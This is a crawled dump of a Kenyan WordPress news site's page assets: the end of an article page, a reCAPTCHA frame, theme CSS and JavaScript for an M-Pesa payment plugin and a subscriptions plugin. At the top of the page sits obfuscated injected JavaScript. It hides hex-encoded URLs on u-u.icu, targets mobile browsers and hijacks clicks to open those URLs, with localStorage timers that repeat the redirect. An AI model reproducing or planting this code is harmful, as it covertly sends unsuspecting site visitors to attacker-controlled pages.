_0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x4c\\x56\\x75\\x31\\x63\\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x68\\x52\\x51\\x34\\x63\\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x66\\x49\\x68\\x39\\x63\\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());<\/script>","author":{"@type":"Person","name":"kimmag","url":"https:\/\/management-africa.co.ke\/author\/kimmag\/","sameAs":["https:\/\/management-africa.co.ke"]},"articleSection":["Featured"],"image":{"@type":"ImageObject","url":"https:\/\/management-africa.co.ke\/wp-content\/uploads\/2019\/08\/shutterstock_150376835-scaled.jpg","width":2560,"height":1707},"publisher":{"@type":"Organization","name":"","url":"https:\/\/management-africa.co.ke","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Optimism in life hinges on emotional intelligence","published":"2019-08-01 10:56:43","updated":"2019-08-01 10:56:43"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/management-africa.co.ke","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/management-africa.co.ke\/category\/featured\/","name":"Featured"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/management-africa.co.ke","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/management-africa.co.ke\/category\/featured\/","name":"Featured"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(e.data.counter,(function(e,n){o[n].length&&t.forEach(o[n],(function(n,o){t.setText(n,e)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gAO3vY4d4CsQYa1S_A2-LQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766185548306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/css/wc-kb-mpesa-public.css?ver=1.0.0
body_size: 1466
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.wc-kb-mpesa-notices{
  border: 1px solid;
  margin: 10px 0px;
  padding: 15px 10px 15px 50px;
  background-repeat: no-repeat;
  background-position: 10px center;
  display: none;
}
.wc-kb-mpesa-notices-info {
  color: #00529B;
  background-color: #BDE5F8;
  background-image: url('https://i.imgur.com/ilgqWuX.png');
}
.wc-kb-mpesa-notices-success {
  color: #4F8A10;
  background-color: #DFF2BF;
  background-image: url('https://i.imgur.com/Q9BGTuy.png');
}
.wc-kb-mpesa-notices-warning {
  color: #9F6000;
  background-color: #FEEFB3;
  background-image: url('https://i.imgur.com/Z8q7ww7.png');
}
.wc-kb-mpesa-notices-error{
  color: #D8000C;
  background-color: #FFBABA;
  background-image: url('https://i.imgur.com/GnyDvKN.png');
}
.wc-kb-mpesa-notices-validation{
  color: #D63301;
  background-color: #FFCCBA;
  background-image: url('https://i.imgur.com/GnyDvKN.png');
}

.wc-kb-mpesa-pay-btn{
  margin-right:300px;
}

.wc-kb-mpesa-loader-wrap{
  display: none;
}
.wc-kb-mpesa-loader-text{
  float: left;
}

.wc-kb-mpesa-loader{
    float: left;
    margin-right: 5px;
    width: 25px;
    height: 25px;
    background-color: #fff;
    border-radius: 100%;  
    -webkit-animation: sk-scaleout 1.0s infinite ease-in-out;
    animation: sk-scaleout 1.0s infinite ease-in-out;
  }
  
  @-webkit-keyframes sk-scaleout {
    0% { -webkit-transform: scale(0) }
    100% {
      -webkit-transform: scale(1.0);
      opacity: 0;
    }
  }
  
  @keyframes sk-scaleout {
    0% { 
      -webkit-transform: scale(0);
      transform: scale(0);
    } 100% {
      -webkit-transform: scale(1.0);
      transform: scale(1.0);
      opacity: 0;
    }
  }

--- FILE ---
content_type: text/css
request_url: https://management-africa.co.ke/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=9.0.6
body_size: 3752
content:
/** Header */
body:not(.jnews-dark-mode) .jeg_navbar_shadow:after {
	opacity: 0.35;
	height: 8px;
}

.jnews-dark-mode .jeg_midbar:not(.dark) {
	background-color: var(--j-dark-bg-color) !important;
}

.jeg_main_menu > li > a {
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 1px;
}

.jeg_navbar .btn {
	border-radius: 40px;
	padding: 0 22px;
}

.btn.outline {
	border-width: 1px;
}

[class*="jeg_button"] ~ [class*="jeg_button"] {
	padding-left: 0;
}

/** Form */
input[type="submit"], .btn, .button,
input:not([type="submit"]), textarea, select, .chosen-container-single .chosen-single {
	border-radius: 3px;
}

.jeg_footer input:not([type="submit"]), .jeg_footer textarea, .jeg_footer select {
	border-width: 1px;
	margin-right: -6px;
}

/** Block **/
.jeg_block_title {
	font-size: 19px;
	font-weight: 500;
}

.jeg_block_title i,
.jeg_block_title span,
.jeg_subcat_list > li > a,
.okayNav__menu-toggle {
	height: 48px;
	line-height: 48px;
}

.jeg_subcat_list > li > a {
	font-weight: 500;
}

.jeg_block_heading_1 .jeg_block_title span {
	border-radius: 0;
}

.jeg_post_category {
	text-rendering: inherit;
	-webkit-font-smoothing: inherit;
	-moz-osx-font-smoothing: inherit;
}

.jeg_thumb .jeg_post_category a,
.jeg_pl_lg_box .jeg_post_category a,
.jeg_pl_md_box .jeg_post_category a,
.jeg_postblock_carousel_2 .jeg_post_category a,
.jeg_heroblock .jeg_post_category a,
.jeg_slide_caption .jeg_post_category a {
	padding: 5px 7px 5px;
	font-weight: 500;
	letter-spacing: .04em;
}

@media only screen and (min-width:769px) {
	.jeg_heroblock .jeg_post_category,
	.jeg_slide_caption .jeg_post_category {
		margin-bottom: 10px;
	}

	.jeg_post_excerpt {
		font-size: 16px;
		line-height: 24px;
	}

}

.jeg_hero_style_1 .jeg_thumb a > div:before {
	opacity: .25;
}

.entry-header .jeg_post_meta .fa,
.jeg_post_meta .fa {
	color: inherit !important;
}

.jeg_meta_author,
.jeg_meta_author a {
	color: inherit !important;
}

.jeg_col_1o3 .jeg_block_loadmore a {
	width: 100%;
}

.jeg_block_nav a,
.jeg_col_1o3 .jeg_block_loadmore a {
	border-radius: 3px;
}

.jeg_col_1o3 .jeg_block_loadmore a:before,
.jeg_col_1o3 .jeg_block_loadmore a:after {
	display: none;
}

/** Single Post **/
.content-inner {
	color: #212121;
	font-size: 18px;
}

.entry-header .jeg_meta_container {
	padding-top: 10px;
	border-top: 2px solid #eee;
}

.jnews-dark-mode .entry-header .jeg_meta_container {
	border-top-color: var(--j-border-color);
}

.entry-content blockquote,
.entry-content q {
	font-weight: 500;
	font-size: 26px;
	font-style: normal;
	padding-left: 30px;
	border-left: 0;
}

.jeg_ad_article .ads-wrapper {
	background: #f7f7f7;
	padding: 10px 0;
}

.jnews-dark-mode .ads-wrapper {
	background-color: var(--j-dark-bg-color);
}

.jeg_ad_article .ads-text {
	padding-bottom: 0;
}

.jnews_inline_related_post .jeg_block_heading {
	margin-bottom: 12px;
}

.jnews_inline_related_post .jeg_block_heading_6 {
	border-bottom-width: 1px;
	border-bottom-color: inherit;
}

.jeg_block_heading_6:after {
	background: transparent;
	height: 0;
	width: auto;
}

.jnews_inline_related_post .jeg_pl_xs_4 {
	border-bottom: 1px dotted #e0e0e0;
	padding-bottom: 5px;
}

.jnews-dark-mode .jnews_inline_related_post .jeg_pl_xs_4 {
	border-color: var(--j-border-color);
}

@media only screen and (min-width:769px) {
	.entry-header .jeg_post_subtitle {
		font-size: 24px;
		margin-top: 0;
	}

}

/** Widget */
.jeg_main_content .mc4wp-form {
	border: 0;
	border-radius: 3px;
	background-color: var(--j-darkgrey-bg-color, #f7f7f7);
}

/** JPW */
.jpw-truncate-btn .btn {
	height: 48px;
	line-height: 48px;
	border-radius: 48px;
}

.jpw-wrapper .package-item {
	border-radius: 5px;
}

/** VC */
.vc_btn3.vc_btn3-style-custom {
	background-image: none;
}

.vc_btn3.vc_btn3-size-md {
	letter-spacing: 0.02em;
	padding-left: 24px;
	padding-right: 24px;
}

.vc_general.vc_cta3.vc_cta3-shape-rounded {
	border-radius: 3px;
}

.jnews-dark-mode .vc_general.vc_cta3.vc_cta3-style-classic {
	background-color: var(--j-darkgrey-bg-color) !important;
	border-color: var(--j-border-color) !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://management-africa.co.ke/wp-content/plugins/woocommerce-kb-mpesa/public/js/wc-kb-mpesa-public.js?ver=1.0.0
body_size: 2583
content:
jQuery(document).ready(function($) {
	'use strict';
	console.log("MPESA PLUGIN Loaded");
	
	function checkoutExists() {
		var order_id = $("#wc-kb-mpesa-pay-btn").data("order-id");
		if (order_id) {
			$.post(wc_kb_mpesa_ajax.order_checkout.ajax_url, {
				_ajax_nonce: wc_kb_mpesa_ajax.order_checkout.nonce,
				action: wc_kb_mpesa_ajax.order_checkout.action,
				order_id: order_id
			}, function (data) {
				if (data.status === 'INPROGRESS') {
					processCheckout();
				}
			}).fail(function (response) {
			
			});
		}
	}

	checkoutExists();

	/**
	 * Handle mpesa checkout process
	 */
	var processingPayment = false;
	$("#wc-kb-mpesa-pay-btn").click(function () { 
		processCheckout();	
		event.preventDefault();
	});

	/**
	 * 
	 * Process Checkout
	 * 
	 */
	function processCheckout() {
		if (processingPayment === false) {
			processingPayment = true;
			showLoader();
			hideNotice();
			var this2 = this;
			$.post(wc_kb_mpesa_ajax.stk_push.ajax_url, {        
				_ajax_nonce: wc_kb_mpesa_ajax.stk_push.nonce,    
				action: wc_kb_mpesa_ajax.stk_push.action,           
				order_id: $("#wc-kb-mpesa-pay-btn").data("order-id")                
				}, function(data) {        
					console.log(data);
					if (data.status === 'INPROGRESS') {
						addNotice("Please enter your MPESA PIN to the prompt we have sent to your mobile phone.", "info");
					}
					pollPaymentStatus(data);
				}
			).fail(function (response) {
				let data = response.responseJSON.data;
				showLoader();
				addNotice(data.message, "error");
				processingPayment = false;
			});
		}
	}

	function showLoader() {
		$("#wc-kb-mpesa-loader-wrap").toggle();
		$("#wc-kb-mpesa-pay-text").toggle();
	}

	function pollPaymentStatus(data) {
		var timeInterval = setInterval(function () {
			$.post(wc_kb_mpesa_ajax.stk_push_status.ajax_url, {
				_ajax_nonce: wc_kb_mpesa_ajax.stk_push_status.nonce,
				action: wc_kb_mpesa_ajax.stk_push_status.action,
				...data
			}, function (data) {
				console.log(data);
				if (data.status !== 'INPROGRESS') {
					// Redirect to thank you page.
					clearInterval(timeInterval);
					processingPayment = false;
					showLoader();
					if (data.status === 'PROCESSED') {
						// Redirect to thank you page
						$(window).attr('location', $("#wc-kb-mpesa-pay-btn").data("order-thankyou-url"));
					} else {
						// Should show an alternative way of paying.
						addNotice(data.description, "warning");
					}
				}
			}
			).fail(function (response) {
				let data = response.responseJSON.data;
				console.log(data);
			});
		}, 15000);
	}

	function addNotice(message,type) {
		$("#wc-kb-mpesa-notices").removeClass (function (index, className) {
			return (className.match (/(^|\s)wc-kb-mpesa-notices-\S+/g) || []).join(' ');
		}).addClass("wc-kb-mpesa-notices-"+type).html(message).show();
	}

	function hideNotice() {
		$("#wc-kb-mpesa-notices").hide();
	}
});




--- FILE ---
content_type: application/javascript
request_url: https://management-africa.co.ke/wp-content/plugins/sumosubscriptions/assets/js/frontend/single-product-page.js?ver=12.7
body_size: 10902
content:
/* global sumosubscriptions_single_product_page */

jQuery( function ( $ ) {
    // sumosubscriptions_single_product_page is required to continue, ensure the object exists
    if ( typeof sumosubscriptions_single_product_page === 'undefined' ) {
        return false;
    }

    /**
     * Check if a node is blocked for processing.
     *
     * @param {JQuery Object} $node
     * @return {bool} True if the DOM Element is UI Blocked, false if not.
     */
    var is_blocked = function ( $node ) {
        return $node.is( '.processing' ) || $node.parents( '.processing' ).length;
    };

    /**
     * Block a node visually for processing.
     *
     * @param {JQuery Object} $node
     */
    var block = function ( $node ) {
        if ( !is_blocked( $node ) ) {
            $node.addClass( 'processing' ).block( {
                message: null,
                overlayCSS: {
                    background: '#fff',
                    opacity: 0.6
                }
            } );
        }
    };

    /**
     * Unblock a node after processing is complete.
     *
     * @param {JQuery Object} $node
     */
    var unblock = function ( $node ) {
        $node.removeClass( 'processing' ).unblock();
    };

    var $product_div = $( '.summary, .entry-summary' ).closest( 'div' );
    var $product_variation_div = $( '.variations_form' ).closest( 'form' );

    var variation_form = {
        $form: $( '.variations_form' ),
        init: function () {
            if ( 'from-plugin' === sumosubscriptions_single_product_page.variation_data_template ) {
                $( document ).on( 'change', '.variations select', this.legacy.toggleVariations );
                $( document ).on( 'found_variation.wc-variation-form', { variationForm: this }, this.legacy.onFoundVariation );
                $( document ).on( 'click.wc-variation-form', '.reset_variations', { variationForm: this }, this.legacy.onResetVariation );
            } else {
                $( document ).on( 'found_variation.wc-variation-form', this.onFoundVariation );
                $( document ).on( 'reset_data', this.onResetVariation );
            }
        },
        onFoundVariation: function ( evt, variation ) {
            variation_form.onResetVariation();

            if ( variation.sumosubs_plan_message ) {
                variation_form.$form.find( '.woocommerce-variation-add-to-cart' ).before( variation.sumosubs_plan_message );
            }

            if ( variation.sumosubs_add_to_cart_label ) {
                variation_form.$form.find( '.single_add_to_cart_button' ).addClass( 'sumosubs_single_variation_subscribe_button' ).text( variation.sumosubs_add_to_cart_label );
            }

            if ( variation.sumosubs_restricted_message ) {
                variation_form.$form.find( '.woocommerce-variation-add-to-cart' ).before( variation.sumosubs_restricted_message );
            }

            if ( variation.sumosubs_optional_plan_fields_for_user ) {
                variation_form.$form.find( '.woocommerce-variation-add-to-cart' ).before( variation.sumosubs_optional_plan_fields_for_user );
            }

            if ( variation.sumosubs_synced_next_payment_date ) {
                variation_form.$form.find( '.woocommerce-variation-add-to-cart' ).after( variation.sumosubs_synced_next_payment_date );
            }
        },
        onResetVariation: function () {
            if ( variation_form.$form.find( '#sumosubs_plan_message' ).length ) {
                variation_form.$form.find( '#sumosubs_plan_message' ).remove();
            }

            if ( variation_form.$form.find( '#sumosubs_restricted_message' ).length ) {
                variation_form.$form.find( '#sumosubs_restricted_message' ).remove();
            }

            if ( variation_form.$form.find( '.sumosubs_subscribe_optional_trial_r_signup_fields' ).length ) {
                variation_form.$form.find( '.sumosubs_subscribe_optional_trial_r_signup_fields' ).remove();
            }

            if ( variation_form.$form.find( '#sumosubs_initial_synced_payment_date' ).length ) {
                variation_form.$form.find( '#sumosubs_initial_synced_payment_date' ).remove();
            }

            $( '.single_add_to_cart_button' ).removeClass( 'sumosubs_single_variation_subscribe_button' ).text( sumosubscriptions_single_product_page.default_add_to_cart_text );
        },
        legacy: {
            getSingleAddToCartVariationData: function () {
                var $hidden_datas = $( 'form' ).find( '#sumosubs_single_variation_data' ).data();

                if ( 'undefined' !== typeof $hidden_datas ) {
                    var beforeVariationData = '',
                            afterVariationData = '';

                    $.each( $hidden_datas, function ( context, data ) {
                        switch ( context ) {
                            case 'sumosubs_add_to_cart_label_' + variation_form.legacy.variation_id:
                                $( '.single_add_to_cart_button' ).addClass( 'sumosubs_single_variation_subscribe_button' ).text( data );
                                break;
                            case 'sumosubs_synced_next_payment_date_' + variation_form.legacy.variation_id:
                                afterVariationData += data;
                                break;
                            case 'sumosubs_plan_message_' + variation_form.legacy.variation_id:
                            case 'sumosubs_restricted_message_' + variation_form.legacy.variation_id:
                            case 'sumosubs_optional_plan_fields_for_user_' + variation_form.legacy.variation_id:
                                beforeVariationData += data;
                        }
                    } );

                    if ( '' !== beforeVariationData || '' !== afterVariationData ) {
                        if ( '' !== beforeVariationData ) {
                            $( 'span#sumosubs_before_single_variation' ).html( beforeVariationData );
                        }
                        if ( '' !== afterVariationData ) {
                            $( 'span#sumosubs_after_single_variation' ).html( afterVariationData );
                        }
                    }
                }
            },
            onFoundVariation: function ( evt, variation ) {
                variation_form.legacy.variation_id = variation.variation_id;
                variation_form.legacy.onResetVariation();

                if ( '' !== variation_form.legacy.variation_id ) {
                    variation_form.legacy.getSingleAddToCartVariationData();
                }
            },
            toggleVariations: function () {
                variation_form.legacy.variation_id = $( 'input[name="variation_id"]' ).val();

                if ( '' !== variation_form.legacy.variation_id ) {
                    $.each( $( 'form' ).find( '#sumosubs_single_variations' ).data( 'variations' ), function ( index, variation_id ) {
                        if ( variation_id == variation_form.legacy.variation_id ) {
                            variation_form.legacy.getSingleAddToCartVariationData();
                        }
                    } );
                } else {
                    variation_form.legacy.onResetVariation();
                }
            },
            onResetVariation: function () {
                $( 'span#sumosubs_before_single_variation, span#sumosubs_after_single_variation' ).html( '' );
                $( '.single_add_to_cart_button' ).removeClass( 'sumosubs_single_variation_subscribe_button' ).text( sumosubscriptions_single_product_page.default_add_to_cart_text );
            }
        },
    };

    var single_product = {
        /**
         * Init single product
         */
        init: function () {
            this.populate();

            $( document ).on( 'click', '#sumosubs_subscribe_optional_trial', this.toggleOptionalPlanSubscribedByUser );
            $( document ).on( 'click', '#sumosubs_subscribe_optional_signup', this.toggleOptionalPlanSubscribedByUser );
            variation_form.init();
        },
        populate: function ( id, type ) {
            id = id || sumosubscriptions_single_product_page.product_id;
            type = type || sumosubscriptions_single_product_page.product_type;

            single_product.product_id = id;
            single_product.product_type = type;

            single_product.block_field = $product_div;
            single_product.html_plan_field = 'p.price';
            single_product.default_plan = $( 'p.price' ).html();

            if ( single_product.product_type === 'variation' ) {
                single_product.block_field = $product_variation_div;
                single_product.html_plan_field = 'span.price';
                single_product.default_plan = $( 'div.woocommerce-variation-price, span.price' ).html();
            }
        },
        toggleOptionalPlanSubscribedByUser: function ( evt ) {
            var $this = $( evt.currentTarget );

            if ( 'undefined' === typeof $this.data( 'product_id' ) ) {
                return false;
            }
            
            single_product.populate( $this.data( 'product_id' ), $this.data( 'product_type' ) );
            single_product.saveSubscribedOptionalPlan();
        },
        saveSubscribedOptionalPlan: function () {
            $.blockUI.defaults.overlayCSS.cursor = 'wait';
            block( single_product.block_field );

            $.ajax( {
                type: 'POST',
                url: sumosubscriptions_single_product_page.wp_ajax_url,
                dataType: 'json',
                data: {
                    action: 'sumosubscription_get_subscribed_optional_plans_by_user',
                    security: sumosubscriptions_single_product_page.get_product_nonce,
                    product_id: single_product.product_id,
                    selected_plans: Array(
                            $( '#sumosubs_subscribe_optional_trial' ).is( ':checked' ) ? $( '#sumosubs_subscribe_optional_trial' ).data( 'plan' ) : '',
                            $( '#sumosubs_subscribe_optional_signup' ).is( ':checked' ) ? $( '#sumosubs_subscribe_optional_signup' ).data( 'plan' ) : ''
                            )
                },
                success: function ( data ) {
                    if ( data === null ) {
                        $( single_product.html_plan_field ).html( single_product.default_plan );
                    } else {
                        if ( data.subscribed_plan !== '' ) {
                            if ( $( 'span#sumosubs_plan_message' ).length > 0 ) {
                                $( 'span#sumosubs_plan_message' ).html( data.subscribed_plan );
                            }
                        }
